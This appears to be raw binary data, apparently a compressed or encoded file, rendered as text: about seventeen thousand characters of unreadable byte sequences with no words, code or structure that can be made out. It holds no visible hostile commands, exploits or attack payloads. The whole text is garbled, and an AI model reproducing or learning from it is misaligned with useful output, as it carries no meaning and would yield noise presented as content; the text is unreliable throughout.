!�R9�or6Û#n,FED�B�U��0�s ?��OB!����r�gD&�ܘ�X�M(t	����B����D.�p�o!_���P�H �Bt49�'2
=	�x"��EB!u��b!S�@�@!�t��XX�e�df�	�BH�zwS�a(�����f"�E!���b>��E�&T	$E!��NG� +�Mx&b!u���@�� �n �B:��B�z֤֚�TI��9*�"�B��,,ywč�����HM(�z%�
�iBv��ˎ��B�����a�L8baIZe���Z[Co�xE!����E�.��ӗӪ�Hɣ�q�!�EL�\�R!�b��������$��<�bȓ<ǫp �B�9��L���umC�(�*��N�dǌ`^�u� 	!��{���&NZ�+XK=x���ᐛ&�P�B����Ű6ν��Eְ�Q��tC���a^d$!�b����5�Bnh4e�5���ԃ�V:g3��W!�BRb��~7�[�X(D{bS%B!$}"�
��ٻDb!��r���NP$B!)��e�3h,���HQh�����l���Ɇ˅B!���ѻ��&��H(����_���s2��M!�Ԟ�Ĩ��X&��Z���gܰ�R�H �B2&:1Д�A1�(��20�q�!��|y��	����{s�9!1!�Ff��#&!�B2�>�o�;k��"�-�h���q��j6V"�B�f�-"������	�ک���~��߁�+a`ܻS!�R 08j���fA5����VD��	`ݥB!����;GduX{gjeb�Q`4�B)	�Q�'��Jb;�M@FB!�D>�5z�NTA#�МY�0�foz!�B��'?��F!b!~D,��M`9$!�R`zehMTT!�F?fDarŌ�M��B!�����;;xmoܨBW��7��B!��ވ
�X}bDB�0��ᷗ�!�B��:�GVt�ՎB��4f���	�BHy���\��7;�Qh�����pە�@!���U��$��e���n���F�w�ž	�BH�@T��3B��FGScdD�)'/9�k�{�-�D!����;E�]����FPw�(��0�D(!��r�ɒ�����hj�z�q���>!�BH�����W6���z�:1N�h�rnτ<y7�5B!e&��87,�Q�ĸ�l�B!�����Y9�ScT�a`�5+.B!�T���\2�IBR�i�N �B��F�!$�1 �B!� :�0C��f\s�r6Y"�B�Dx�aF�C[�!��҄4J#c�{XH���ǉBl�ud���3�/�~���3��3��rH�wy����}��8B-�q#S�����wBp]A` Z`T]
��+�q�o����";�B\(!i0x�Ȧ����-0-��҈���{}�)��"���=ă�l�.LEZ��v/��O�?!m�b�����!�X��C���@S�{�O�Q8<�� �O�20�,��"�D�!.��0I���SQ�Ph̸�o/eYd�(� �"!a �G�NI����M]����?�~�/�H7@$����(�O ����!WN{]��\���-&��S�OH�5��H �YJ�@I��I#�z8rq�/R$����"[�&�t��BH� ��;{Ƶ� �
��f�⢰P���MBHW�?^!$uB�^�Ay�g��T: ��������Xf���-�И�zẌB*0�@�2��	����QhR(d�	D~	!Y����:4z��Y�ݸ�N��-�2�nBb2������bȕQxI���^��FK�A߄��Bb��̈́�,���V����R��6N|-K#m3�!OD�EB�fn� AS���
-��|jb�H\ض��o��� A�fƙ7�4�>M�B�@��gp�+�g\�ψ�U0���$.�'B� t�o�:B�13��*�1�'�O ��Ax��7<�@�`�H\ض�R,�ëX�m�H\ض������B�K��)2qP��6B
�W�0F��~!$6l�Lɋ�B��b�m�	!�`�fBH�%$=ж���EB
G#$��
��}��!��4aځ�%��x �
�4aځą"�RP(�m�Y�@�B!��P(��6ض�RP(�����6B
�BZП@�±҄).
i��H��&q�?�R`(Ҁ���	��C���@�¶̈́��C��{ؑ�ĄiBH��P��Jض�Rp(lô��6BJ ��mXI�B�@)
6�Xi�m&q�?�R(l²H��"	!%�B�&�nBb��6BJ��M�O q�?�R(l���l�L�B!�$P(؂���	���@�`�H\ض�R"(lA��R�!�B�l�Lt`ځR"����b'q@ʁ�BH��P����!�R1�z �BH$
�B��B�B!�P(B!$
B!�DB�@!��H(!�	�!�B"�P �BH$
�B��B�B!�P(B!$
B!�DB�@!��H(!�	�!�B"�P �BH$G
!��L�N`�ɕ��%u�OBH�P(RF��v����;��!G$�Z�;[��ǻ�2z�B҃B���������p���I�2�dRs()2	K��?�PT��#��t����"��3	�x�B҅B���O�	��w���S��.
����B:0�f!���!Ed�a������
B�� Ig/BH���A��v�?��F5���)Nq+HTS�c��\�����f!����B2�B!.C�D6��M�sМ����^� �`��E1Q.�%�П@HfP(�a��b7�w����!�C4����Q<����B����P�"	e�>��Y��o���xX�&O8`wF�P(���	�dF�)�m� l�w��B��J-��|�O4p�N~��2w��@����B,��1��	D���[;Y�uW^�	F�e���´!����N�u�ݫ>�(˷9�q�ʒm�
����d
�B�׽�>*<F�&��bO4��^J��	�ݡ?��L�P��;�v �e�$CD�z@�d�p�P�q�����
Ql��<,d�2��B�`�x����	�
�0�v(bc��A�`�Evg���
�0�v�C	������ABgP�C##!�C��f���G8�@�������B��;i(K�2=�J�х�0����&$(�0Ol�� �a�;,�$$(���m�#]�^F�:�&�B2�B�������?�;41�
~x�Nevdt���C!�A���n���X`�f�=|-�B!�A�����l@*��7K�a���`�y��B�
�"I��������C!�B��`�!�[@߅��̦@��	��
���y���H�o��b���,� (B�B�,2��_r^�*"M���@$П@H�P( 手L}u*��8��R��
�:���Bv�l���&$w( ��Ţ.b����П@H�P(0O\L�Y���RYX���E��BH�P(ПP\�ޠt���s��)
<`�NV�)?w�a�fB
A������ �2m�XC,~�:�����HH!��Pம<���:e��'t�"���Po������OU*!X��)�
l�\.P6�~��6Z��	���
�m.'G��W�/�;+��!���
��K��
�A:C!���B����]yY�+П��)�
�'�D�6K�`ڡ;�'R(�)��1������U�H}1��XiB
G=��	� ��OKi��;41R8�)�'�#_+�L_Lw�s�4!E��B�y�j��e����П@H�8R���VD0<j�Rh6\.� �M�lr�4!��~B�i�j����;��Ф�[���,�ERH�z`ڡ�`W]�rIT����!��^B�m��ͦ�j�ҥ
�c�	),�
(���'�a��<N����[T��*�#�ERX��Q@3�7�6y���	ϷcQ{h�yB�{�c��Q�5��c��J��e�����M(R� �t����M����whRR �Fn��B��9��B
K}g=Tl7^.�w�Ȯ��������2��֥
���&��P(TDF��R-�W�K0 _�TLUz�P$Rh(���h�S�P�n�I�Jځ�B
�B�@���`hD�^*Y�� �'Rh(�"nJ��G�\*Y���+MH�a�C]�.��iF�DA��ХRI���0�'�������d�ʕB���Ȉ��E?�oM(�vr[����6K���j;�U�m��?�M�6���#�/8J�r�}�d``�}\�?x/�,Y"g���ḗ�M���99����=(J�O�T�S�E��J:�[-�3ǉ.\)�c�M�
5�'lݺU�-[&����5�e���n�Bg��{�n����:���+�/���`����=g���^{���oLh	B��x��^�ׁB��<vH��vΟ�~>�h�/.�έ�v3�S�q�~�V�p�Z��L9�N���j1����}u��d��k�]��M,PJ����r��?��7J� ���/�J������?~������r���4Ȇ��I��#�*�������B�*|�^�G����1���;b�4I���j�*���w_��
U�',Z I�.w�/� _�	g1y��r��#��������Xx�K�x�T�Oj��m�f�wޗ��%���}��`���Z�x%>r���#o}�T�3���n�H
���h��O�4!ݔֹs�O�l�7�K�k�U�7P%�P�`��	XL֯_/N�('F�����G��-:؁_��vrw�6�|�5o��~�n��ߚ#I�����I�@��d�>���} �BA��1O�D��<(�6gu�\I���cpDKg���
{*Piq��ҥK�Go7
�(��ٸ' b�TD�`����Pؾ}�,��gq7O��r߳r�s�C�i�ܹ��B�ё���;i��t�k`�7a����g�&�'4'[B�%��g����%=`p<[*AUz �Q��O�ضD���?�O��*������رC�x�U�bgr������}�m�����B��Չ(�5�~�B�� � o��D�L���7���_S��LU��P�Ŷ�X�~�씒�C#�g�(&;p#�����$����a��C(�H��3�hѢ��w���z�u_S����x���V�A�<ӂ�s6��ɉƽ�O����ϋ,�DJFoWa�4�J�|��Y�'Ʉ��׾T�ڳ'�}��[X�����~b�)�^v�v��G�J�@x��9��mօ���[������)�B�@� B4߫fK ����'G�*��~E�t̆(��檤��'���Xi,H�/w��M�2���;R������U������=��̼�;�F&l�z~��:����������E���Vy��B�`����
�G�H���9?�l�>�C���4�����rYR>�2�4F��
��Rx\�¾ǌ��}N�9N�`oѪ�a��W��� �|��#����;Y܊(ب<��y��-�����C��{]��Z*��=
��c��ũ�洙�ont�'=q񕽒HA��@ؾ�>�"���jS�l�#Ou��j��(��Lڑ��If�;?��D� r��E�9�B��<�������ĨĀ��n�½�	25�΍%�nX��}U�B
c�=C��P �;�k��3��C(��>�`�5Y����<*�v�߯RG���I�S���T��
�2R��Piu_��I�ްTdv慠*�/qo��?�҂�I�;�4VB���I+��H��K�Lt=D��m.9�W�S��%
����G�ѳ�#G���L��߅i��B�@ ���J�}
���.>��#O��7g-��S%֔\(`FBY��X�Xۊ(��w�S�?mN�V�X<~��T�摛���Q���%)��RoB��wx:�;?�.��<�	$<wx� ?��&���/?�I�������
���/{}��A�Qi�09����S�_s6�$�Q��ʺhaW�P��U�ӟ�Yg�#�����5��N��
ڰa��Ϙ=�w��p4\�	6g)�BƂ������X��N��l�F�DJ;����g��I�wxN~t�52<<,60��Q(���6�ŀ���Q�e'��_U�_�P��W�T2�R�2�nQ�PF�P���X &�S+����mi�,ht�X�n�G���vx6E�e���������#ߦ�z��:�.��L�-�_0�����\v�$ᆻ��u�N�\l@�P I�����鳦?� ������Vۯ�gS��N�,����]�2�2���Bc�4��^���9Z I�_Ӟ�ݰ��"�oa�$!��ZG�1�	���7	��v����BU'7�zF��Y$ V=���s�<�ə����'���I_��8������?�>H?,N68W�8'��c��0x)�������w�#��p6N�z<�2�='�.��Q클L�I@��Q'Q( _���'A�&��SY����K"퍘Ļ�����IA�Z2?�L�g.���xJGU�	c�]۫�5�	.X�l-Z�Տ�ܲe�������N��1k=�G ��Ѵ�Č�Ȍ�`����e�ܸq��ߛ���{�$��;�����T����ؓ@��3H;������4�'
��,2حQy��|O�+g�̶�+sw�2F*�O��>�4�m�`(�)�v�H�տm۶�!j�\6��v�I?�Q(ci$�s�FbqE�`x�Ur�����.a�8����'�5y�A1�G{�D�Pv��K�[6�O$�~h��ݾ
���v�UAH���#D��#���L�2��U+�!lzL�/
,\�J#a���ժUr�E�{�p�3�s�9*y��#`#���F���o�u_DR/~�{��}���&�����~P^ur��[
���ߏ���A��R�f�M����JE�O+4��_�w��_%��V����p�x�������h�l�`JXs[��$��xw!=��MHV��]����d��E���KRl�Fz��f����؈(|�y�_����.�UQ�<:B��Ƽ@��#�y�@{�`��ϓ���C�~���.���p�����w��V4w�l�%�lU�n�J�Ѷ٦����&2[�U�622"����[|�*���A�&&��Io:Jt���k����H��ᣃ�%��͢��;-҂�c�C�lEG��\��
����?*8�m.DpF���ω���T����D�	�c�mzL�N,�42YDA��a!�{�퉝����ի�M�Dib�n�x�L�*�K#m��6�bp�E�|փ�
@�����^_����qrZ44�~[Y�Ȕ����Q���0��oB�U��X�"�F�����!���׬��[�;$o�=7`C� [��&��@��H���
7����0)6�u �r�G��)OBП ��_:��/��v��{ݤ��E4�=��W���%�e�nX6j�O 6�$�܉�NA�4���+�.���ar��z<�=K#!~x>&�����ǲQyOk
$�K��B)oCmR�L�B���}i3�m>c��)�&���~�C��fY=*��sEf�[,W�m�I%�+�b��W��?N:�g�JvhS�o�sJ��������n���/8a�d�^�Y�'��w,�6{<�F�oZ��?��L{�[`1qPg���_��|��i�&���}�8��؋����awq=�����ֺR(��}��<��?j!��J#	����͕�fEUN9�:P9��ǵ��|�B�LU�	c���`�槢v�O��+��dU��m�`b\���n׾k�N��@�"�-_�ii$�>"�]x�$�y/sO��s�3����x�M�E	[�: �B��jU1��U�
Rl��V6�ܯ�B���ٗ��Ro?Q̘�W�L�J7F��	 6��}	������Iܼ��X�)�
x~t��1�qmt�����ޗN����A�X��5�����J���ˣ�y

���V�A�;0SaY�Xim�鄩ۃQ�@4��Ͽ+rӻE�7��Y(��H�J�Aӟ`
�ܞq�/�Ӓw�S��$-���``�]n� b&)߸��^0�����Ju1�p(����
�~��ؤ��Ym)���n��PȘ�����"���w�%3�1�h���>
�z���kzS&/�]d���O��Ɯ`�+5+�������nß���6:E��a�]!+�s�\�ǯ��\{�S�s׺��m�xpK#��/��ٵ2O�7�k��ʁ��S�2鈸A������	rm�B�܊���>o��DBm�% �E	�����~���s6��s�U�c?S��hM��J��Em�m� ��w�{����◴?�w��{�ߓ�0���/>�-�`ˡ���l��*Uzߘ<��'~o�i�(e `(�O��1�-3#�(d"	��{{���F�7[
냀�'�}d����{�f��B�1�!R��.d���mע�c�M�N9$7"�A�#��؆)�+V���۷[�ߏ�x<����q�=�}��ߛb�,�ykB��T�	���u((2��������o��7[��|�' ���K��߭��ߛ���Ơ��R�P��̓���CG��s��9~��}��k��x0�(`���Xx��ɢj��n���d��յ2olL�D����Ͻ<w�\'��0:�w�iwJ[�:L=d����T�C>b[���~�R�<Kګ&|���Rz�4-<>�D�(�?���d���Xi]��Z�v�\�\+�o?�.��֭�[��6x	֭��չ+V|��:�Ë�lIW(a��� �$$5[A��>p�~�(�Ǹ槿�^v�S.�.(��M �(dĝNx��	i���*DEB�L5�OB"�ǘ�|���߿?ߠ�̥{E�(��t��J���ù�?!gZ������]GD�e�&�k{���S�D<���n��ȓ�VN?�'Eu�L���GuLE J#����ÈBF|��ٲ�w9آyF�f_���Y2�4�s��>���L�����+Ĝ2��
�z�*���"�;��7����y�K���/D�݅�M��:�\%���x��VX��0m�S�q�@-�I�V��
�$Oè�:H_$,6K#�BF�9&SU���7gV!�H��i�@h���u?_�_��[Nh	��x[�s8��/zꡆc�u���m�>��QA��Q��R���D�`��rw��e�'IQs��*��K���>�_sߓ�:�h��'��'����y�*�5�
�睆��j�BR_�Z��$b�f�B!��"i�u0%
Z窙��������f������G����U�u�P��������S��Hͱ�: ����?����j���:)�������\��/9��&F�\?VK#���DM����[�>��"�1�u^�gNz�,_�\tAL5[�Y��J��VH�k�G6��/hf,_�%Ӿ�YQuN����T?��̘נDD�Q� 8ɉ�蜟艄�(����T�T����HP)�{?����)����c��^��E�s���V�aվX�"`aLj�Į~��-��������G���ӆM��8�s0���.�
p�^�1��������
��O�q�|�I�鄼�:��|MJMJ���O�D�lu_D��탿�uA11���:�~�Q'��Lɫ�_��gsx�j_�6L��} �J#�g+�6l�/��0x.�K#�B4g��-�������-p6M���]��VA�ҥ�c��R'��I9\�,����u��I�5�]�l�J���gdp�=�������56L�I�33�/�[�J#M|-�E���3͚-�|
����ߓ�
��F�9Z�7�yǯ���ZO FY�IJM��	`O�Y) �,Fm�z��%'���� �01���:��i���&I.��=s�x]q���k�3��&>�gHc����R��H�W�[��d:���
p�w�z��J
9�s=a�1��D�:�1��;Ǿ������EEN;��|6J�,�l� ��x�36]���I,��N8\�a�By����A�����}��](ޯO�~@+��/?�9��6�U4�:��_�.7���Ay��	��-HR��?pyϟ0�ȣ`�4d+�..�����㽦18YY�?W�M٣	�ȩ�B��r��¹]Ă�ü(~�͟����bu�Ev�:��_���ݴ�C����&`�����\|Z����퓆�O2/�q�'��\w��/U%?��O�o�>y����{l�F�;m�F�l�ie4�>1p�ow��k�Y�n�yo�v�u�
�,4)wLDU��E�J9�hVv�ÎX
�ah����S��y*sf����|��`B�¤��\c�U�y���7� r��AR��&��Z�<���H��P�`6}*`�\��z
T:T"�P�CٛX),��N#�F'��kl��:��M�6Y��MH�Or�%#�Ν;��z)x:𷓚2!v���W�i��>oA�h�Z�]�`  �(��
���D�P�a�e�Z�6U��)�	�cq��t��N�_'�Ă�B��:�'����������'�C?��%]\MН���T�`��e�;���~f�vPͱ��F�ԍ[�p4��L�4d+������D�]\}���I��&(��*�-?�6i��:�_5�9�4�:��Q�Q��ߺ��;5��8
�I$G���F.n+�L6�-��[��H��ȯ"��t�.��b�����JPt�Z�����8��C��p�>pMi1�H,]�T�l�b�{�Ni�$��瞄��s����DR���;*
�Ύ6�-;:_���Dx���1ٖ�0Nni�"��� {�P�����b����P�����k]�i�
K�ʳJ9��t��vu0���թ�5Hs�C,lo8�NidR��H
i3��¨ALI�-;x�u͐굞/��@��S�Z��w��F�0��A(�Ś�(�P�E�:W�T���(r�MD������{n�4��߯?����;��'���o�(�|�5Ev�ԡ�Fi$����7���jxS�Ď������S��T��,���H"�٨�P e)���*��(@��	+�g���;j��/v�W�u �F��ǻc߫]~7l�<IK#�Z��y�F�)U����I�-��kj�}��j��Q��HSєFi$�G(�L0G����7�YJB�Kί�W��C�#XU�'X+����O��-���B��:�L%�����x�i6��㭎�����ۅ���J�ؘWa�����XhQ�]�0ad�6�tȫR�A�~eh0U�H(tځc�AR
�O�[��/>ؑ�t��o��4N��fid҈z'�\ �����$-�4YXQ~�O;����0��Ȥ����z�C���Q͉�.�R�q��@YE��-r��w�����=�P�s�Cǩ*���\?XL�㈔9n�Hm���ĈQ�'��o����Q��J3�q�{9�XIcjd��E��_c�|"
���E"H5\\]� �^aC�,[��I94sO9(�8lD9��f��֭[�v�a@�t+�T�Y�&��{2WC$�L� R�`څ0	X�g��Si�8i�F���G�ꇪT�X�r�Ȏ��m�@ϯ���b�*)4U�'$+��6�yk1�	&���d�c�,ts%	��0�awj���J-M��۾}�\��z�����g�t'`Z�[��F����m�!iid���j4�ti���
qߘ�?�;f��%6 v��yKE֭.F* т��^� ��O��N��XU9��p����8x�h`�Q��7\{vroL��W½�g׷�!�_�L| �o�Mi�H:���QS-��!r�P{�i��OH6[!ii�{���8l}��"_����BA��y�\�(!R�l\V<�Us:b���s����@L����2
���H�3����	0�]�+<����������͋SZ<�vx�f'D�]����+n����+F�L; ���B�h�� ���'NO6���4�ZfF�j�Z��8�P�  ��N3%��(��v[�(���}����8�~�̟��ݒp���q�5�B���ةЂ9қʘN,�n����$O=+_�����M	���Q�H�x<�D>�Or�dժUr��O�%���	0�"���=?{�:��H����̨XW�� [L��^�	���j��#�aT��H e�Lq�tW��3Ggw���������A�sPbg#���U�gDSt+=Ts#*�Vj�v�O�4�� �p����	�Az�?���5	�#g�\�~e�{�=+>*���~�_wEXZ�#�oD`GR��B,j��!czU�?�7d�A��������Χ�&��;�׬ȝAU�E�<��5����"�3y���a�:`>��g�찱0_���a��@U�g����C�P�	ai�	�m\>��	9���HOO�l��e��{��?�[=��J�y�Pr{(v�>�^��P ��^"����W$$�H9��3��i���;�7�)���w���Ug�2�ѷ\dk���S?c�m�'���h<G]o���V_౰;GTE��԰�>g_�:y�M�����%��y�����X)�E��-�=�5Aj��6m������T:���B��QbD�nbU02f0�nx��5a�tv�O�7��_�XЙ��h�7�!�.R�u��/g_zL\�D/�p�ۚ�]3����'E��8<�=1i�-W���@���z�\��c�� ����a�޽n���P� U I)C4)�J�OH����,��¼_�\rӸ��^�!tF-۝��t��Ox[��v�	���O�B}�Ez��+G\=�z�3 +�;�2x�U�!iO	�K 0��S�G4�G��ȋSQ(�P`T�$ф2����Ny���Y i�܅��>C,�-�4q�G��;o���(�?A�!�M�x�58�o��N;y5�Ʒ�QM���
���JR��HHk6��+g:iD�ꁡKq�`T��R���m����֝�,~X�����qK#���mYF�\���	*�3]؍#,�G��N�2�A��Ǆ���16_�Evx������g�����^t��6l�"P,���1�}{*�O�0V�IZ�1���hʳ����.���I��0P�Ѿh��'x�L=!�r����N;�<w�&M� �߃/;>Q�ތ��We2�^�S���&Ӭf�K�}�_S��$=0O����
�r��Z�Z�~����g�2R��!�y-8�Aa�� K�.�}DX�}����'"f�]�1�4O��ϣ*��b��%?���n��+� `F��b�2U��-M_(��ԍ|���uj�>�����	�s֭�˶���'��g/�e1E쒱 ��%�p�,y������b�[!`|&L\ݰ��|�Y��fD[0{#�)�^TỮ@Mc���
 3 �|�^�BRM\�j)Ui��AC+���Qt�
���k�v�ۜ�p��h]8���mt(��?t�X���U( "}�:��}��=��y�]���8��G�������y�;q�{��B!�h^d���00�%� j>V:.&-u;���E �B����\��`�B�wNI�}�?!΢��p��� ���k�����.Q8�:ӂ�"+��û�(�55���������ɳ�B�<

�Z�#?C
Re10�ٮ�x��
}C�X ��>v
x>;����x��\z��u�#
�
�s�h4:�^��Mn$�_= �g7�d�d�H;���ݘ�pH >��h��)HA �Э�$M�QP`ǈv�LA?eK9����� l/F�S!�`��Q���P���z�����ɄvH�(�\ߙ������T�".I��W8�)8Q��Ʃ%|�Λ�����j�T܈@
b�uBH[�/W�TƟ�MD�fŃ�T�0��7�+ě�0s��-B`�l�ӵ���,�8%Ť��_�`:�KM����4�I��o�K�~7���8r�.B\�V�^ß
U+�i�o6����됼$s�*ܲK��$`F�z}�)ODA7��*P��=G��=+?��*K��6��)�&LyPi����Bj��e���ф��Rz2��o>�n�fӈ�ߚ������-B┇�pi��vP���Db��~��m�#����}�J>r��e�W���2k�CB#�~;�R����p�����2(�h<dkAҙ
#�:���(I
������|�S����o��n�s@PᐤE7�	D�;ڢX�X��@?S����yss�*�G(���|��X?�{_6_��
BB-���Q��ƹ� :S!��<f�$2l����pOL#c�"
:i�g�����o�~�3�k���:'�7/�/�By���
F6R/��.�H��X��	6θS!� W�e�+-�1�!j�*�?`����Q��H���j<u�a������;4r0�ц��؈�Y�K�K( �?in��Ȥ$/5�?�
d�O�骏3�!,���vLjsE�'����E�~�!n���N�$���W�Bv�����C�~%Q��\��cn�++�' ̍C%4�=P�z���);H�dZ�`o1�Bm"��1Nڛ���,�?!nid�"
���l״�=ؙ'�p�g��7?銄N�5���~}���J��+�6m�,�PN� �p�b��@$���!�ZXo�lQ@gC�D&,j�C�ζ0��G�W�`A���"-T�SD�3 b��!�ш�I�`��i�����wbeg��T�������^�]���9�n�f]�����N�!)Qs��;$��,��)�~���{~�|��x_�
�d��/�~��qCD�(ٽ��v�I�(�<��M�z�jc�n\�- �
��l�YH���*�P� 2*�nD�Mv�Bܐz��$�%�	��ܲ5:��2Ы.�?���ċ������K)�c�ڏ�3��
��}�$����ѐ]�v��|�������>!�>���n��iR~� F��w��	�,��T%���v���+N���ҏ�7Z�9�������o�0�����$)(��@��	���p�#���!�J!������G���^>%Ɂ�8���ѩ4GQWC( 5$�b��TM$���`b�p�Op�5?���,{�^�fT!�~�y9�Y��*���]y;���M&�;6�s�2��u��D��O�L�I�H_t�\D��9no��ڵk���.I�FS��j���ޝRZ�o�X(U	�'�[*���َ�=��޸���X�A��N�c����%%"��5V���;�>G��L5��W�X7^��b�	e���˾<���9�l!(�Z0�L�$$k�QP����)����f'A�"ub��M!��MDA��Ԙp���>�
xo �ږ9�I¹$��
PކKq�B��6f*�Y�O�R3�-�-���n�׏p����N�BJC=�@=8v���%-�j@d��s!���G( ��!����>��:S�RR�%ȓ��F5��"7�"T�?!�Ԍz
�.�л`�E@䦪���R#�+�.�o+#�㾖ߦ�B*���X䘎�iD����B*�����`���&!���B�Cg(!�6P(t�/P)Qw�#!�T����#o��P���Yd����� �V����B*H���d��cr���C�BQ(�2��ȶ[E6�ToB%�Ja�d�B*��ӏK�	r�K刧��PH���v�����;�R�x2���!�T�ɧ~.ͧ~��@��!�4���'ڰ��Ŏ6�^~�#���1PBH-����4ML_A��#�6 � OÞ��8�����9��R;`Z��y���(
�"8�x�8��l#����8A�g��&��Z㊄'9���;�#�d��8!��9��V������=�B	e�Ҝp֖��B�P4��CDB!h3-@�@!�T�f�4<�nZ4�B�B���E(!��
�vZ�7n�G�B�B�I�a�
�+��yX!�R|�v~��"�F`|8���2����8�B!��b��?���c��?8����gB!��&�ܛ�H ]=
���������0�@!� �&�D����23"�D*bn�4�<J!��I�,�0+�=��x�'n��B!قJ�h�d��1��pT>��FGB!$#�/�(��E�"~D��O����BH�L>�����!�yå��4:B!)��a��;3*�#�¬��
!�B��(B���Q�i��C���|�)F!�C�E�cu���B�E�"��?��B!$6nE���
E���H7���AG,�Zf��+�B!Ӡ/BӍ"��d�t�L�*#;/�.B!ir�I�BA�0�F�q��#�B�n��ϥ��R�
-TWG�	!�ԍ�����Pp�ّBH�p��!Ԭ؍�B��蜘� �REʘf#7��`:�BH�(k�!�܅�K+q���eVo��BJ��f@O����P��p^X�:��^�!���"�^�E��B�6��#!��"R��II(�PPп@!��L	�TB'
-\�᩟S0BɝIg�K�U��

%�7h���h���B!�dE��!�R��pޠ�'���H!$�*�
-���BR��AQZ���` �b
�vJ/�B�@�Ne�����B����PPP0B�B<*+m���,�$���C��G兂B	y�12�WH�e=B!�>4��/��L��Em���À�/a�GB�8S����M'E��O((��N��>B�u�Ő6�
��`h6fI�94>BH������i>���

�E�#!��ӃB!�)�#}�RX�?�
�N�}�00-A!���B�P(���W^�����n���^��L�P����6��e��'F!$�/��^�
Sex��I���Dz�ĉB,�聠9�������pؤsr͏�2B��
��x���#�B�L\�# =(&
i��24��2B�7���!�=(	
�֗��c^)�#�B�L-�
�,�& ~�^j�~BHEq����Z(-
y�p�1�4�g�`*BHh~��w ���B��P(�π���BqP](�EC�{8��#�o�����Q���s������O�w��8s��n�.�H&P�
�"�/9JGͥ��6����!׵.�j��쿼��${ "zZM��:b��'V��o��'>����Cݗ"$�)�1�
���³�|��i���es�]rٶ�?2�s�n��sA���k����v�9J���GPL(�1�����K���B���'��Tɥ#��m�ݺ�ѫ���u���Z��B2A	���}'L��Q"�JhD`L�P~�����P(��%�h@�!��Z��;}�w��w�;{R l�5GE2��Ƿ�
��=a�|�7��~�B�j(_�JQ،6����ą�;LE2ZѳnQ7Jq�t��B�%*�А�A��g�R �P�2Qц���R-��� �����'�������x�E*�u���p�'�Zd�1"8ǩǻ��u��B�ipB���ӏ�z���=5yB?� !u����o���
M��h*!A1Q;(JN?����h@�~vE��	!hO�����֩y�s~RK\�:�B�"P(w��� �%&Z�b���G% ��PB�P( 7*�#�h�
���RFڢ���ߘ�2�s�`4�PP(dĔx��x�SQ�2!��	G@���w׌�����F8�""{(,�OLE)B1 2���F�b���ԠP0�-:��~1� ��.>oD0�FT��Q+P(t`� �o�B
����)�P~
m(��2@U�JPBH�P~
mj%fx�2��^
B�+Q�e�l��TO<(?D��P��2B!��H�Ԫ�P4�T�Ds���D*!ڼxSYvH!$��C{�*�tED�C鄂)@�!RLBə�
�*��B���#�BJB��C������~�w��E!���) Z⡈��܄B[
A�B �R#������V��[mѪ��;ꐙP`��B�B�\�M���*�C*B!�-��B1cFԡ���g���p�"�0p��2�@!�����*]�7{�,,b$�����H �BH�����p�-�xȈ!�X|�H��f�����B:�I8�*"��ЉP#V�G�{Dd�.�4[�$��h3r�Ȫ�!�h&�(�+p���h4e~�횞cD�Ba@����hS��p��]_#.�YqE��#�X$�7;�a��[�fF�S �K�,F 퐵H<Gd�9Rx�~�y}J!@JI7����0V�rއ��+�ā���/G1`�dګ�����Dp
�Vc�	ɝ��y�c�b�|�dhsq�����Y-Z��)�����gx���nBaǍ�MQ"}�'8Bl��o|�8�y�P��P|t:0���A~�K]w�Xe�}"۾)�tsZ���|��N����:���>
��2�B���0L;��M��a`�H��?�" eC-�?),
�dŊ��	����ȷ*v���:�6.�U�B��,�A�vD�]�®|��R(�w�Xa�� �÷��/R�"�RR(�6,�n}p�A�r�e(3$�1�IH��%��t	$z蔸��B�@*�!i��E4x�(�,=�M1�B���aځRb(�HO��aځRbhf$��	���E��a���s�x ��AF_)
��I��,�b$�jBA���u��2ݲ�I�P $ML��n�8��X��]/Z`�	���DFkЛ��B�fF�MsBa�9�
�/���Hg�����q�:c}Mv�CuL͙�nBԈiB��!��԰#��tD�]��0Fd��!���C���>8��JI�3,)%L=dJ��ѷaF�I��N�I�e��?�$D��0M�ά�Cځ�G-�j��|����PQ ybz�ʥ�>xO1�N�a�xL?;�3+��*� �Y
�|,�S��?Њ`q�/�1G(4���#y|M�B�nr&�u`��c9��tC���&Ca�Naڡ��B+��N[4�9���EHeq�Bs,�z��������yK�߯�S�;�N%t�n��S�3ܽ"ô�neE��Ť�#��lT5:��;I��X�G�"!Kx���N8?O�i*	�k����������+g^o�<�N��;͌�ظUcB�5麻��B�:(�T^����Bڝ2����σiځe��)z�>�) �c��0.$?LC�6�eiᬳP�8Uu�i�(��{�}&hf���o3Z��y��|}�8� Q���V��u�v�/�o) n����!C$if���}u�I�y����mXd��52M�(�<D^���z(jMC��G�Q�HȂ��I�G�S�y��RUM;$��A*�B!4�zmt�`���I�B]	4w�G6dl�)�ǜ��B�e�de��<:�U��}L��E�4E�*s�c���RyL< +-N>��P`z�D p	��Ȇ���B�ø��ln���ʳ,28���"�6Rd�Q�t�b"���d	��l�/����t��IҜ�-ʰ��)!��b�;ؘ�
Ba���*�kV	)
C��Pm�PȆ1�G5\�#$[Ls��"ٗ����L�B֩�׊��J�m�P �\L�#
G8?�!�ߤyz,D�
:i�`�$#iYd�uwyi���� �^�U;�A��Pxa,�D��EUK��!�������_�SYg��:*��e�@X����~�xMH]�Q�b\r�B��!��BҧH%te8p�e �N/�$��8� ��]~ێ�}�˶�Z]���R-��aTH6T���TӲȨ�ȶoJe�P ��1�.��G�И��fE�Cb���|��9����)��/��xFF�
���)d������������q�$f�'D�)h�TH��b��&��=BH�Б۩.�r�)��~�sl2�)&;�ŧHj���pEH:��Ģ9������ۜ���u	�@�4YB�
��]���c/�Qe�L�1MH���O�@P( ԰RH:p()3qSB�x��~Rn&��Ё��Ba�R!�X��0M@(L:�YÁ�`��+
�η�9�� �|�Yi�R@D nD]�c2eF���ߟ ڄBD?��1�t�d�v�K�,��;���$��	��	��ń��L�FK��td�/§l��/$6DB�N�5 � @RDg���P�2RQ�4��C����w�@4��	
�;#�$��H��n�Q]�0�h��H�����3�B�m��l���K�}+����K�PN�aT<Q�I\�ڍ����	SD�h�8�VY監h��6���H�ucB�@ځF'Rf�
t^ĄHR<��bZg2����D���s$�a��펆X��_�EE�	qF����=bxD��LE4.�<'�le%uC�
�"�4�<��lHↇ�*7L[�m��1�)�&QC|������l�DU�Su�f�~��p\dQ���aфд��(�ltNCB�Q�n�
������8��:��H�Q��3"�F:��D\1��i�A(Lnr�C!70Ҡu�`��h&�ϰ���[��(h����q�&Ta�4ǜh�[#���|iިsi pEB�A�/���8���0i���N� ���M�Wq��q��P�w;�g;�zphn
